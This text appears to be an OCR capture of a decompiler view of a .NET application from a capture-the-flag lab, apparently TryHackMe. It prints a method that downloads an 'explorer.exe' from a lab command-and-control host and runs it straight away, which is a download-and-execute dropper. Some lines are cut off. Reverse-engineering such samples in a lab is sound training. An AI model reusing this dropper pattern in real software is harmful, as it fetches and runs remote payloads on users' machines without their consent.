 FancyApp.LoginForm.resources
WarevilleApp.Properties.Resources
WarevilleApp.Resources.test.png
{ } -
<Module>
Derived Types
{ } FancyApp
Form1
LoginForm
Program
{ } Microsoft.CodeAnalysis
{ } System.Runtime.CompilerServices
{ } WarevilleApp.Properties
WarevilleApp.runtimeconfig.json
System.Runtime (6.0.0.0, .NETCoreApp, v6.0)
System.Windows.Forms (6.0.2.0, .NETCoreAp
System.ComponentModel.Primitives (6.0.0.0,
System.Net.WebClient (6.0.0.0, .NETCoreApp,
private void timer1_Tick(object sender, EventArgs e)
...
private void DownloadAndExecuteFile()
{
string address = "http://mayorc2.thm:8080/dw/explorer.exe";
string text = Path.Combine(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.UserProfile), "Downloads"), "explorer.
using WebClient webClient = new WebClient();
try
{
if (File.Exists(text))
{
File.Delete(text);
}
webClient.DownloadFile(address, text);
Process.Start(text);
}
catch (Exception ex)
{
MessageBox.Show("An error occurred while downloading or executing the file: " + ex.Message, "Error", MessageBoxButtons.OK, Mes
}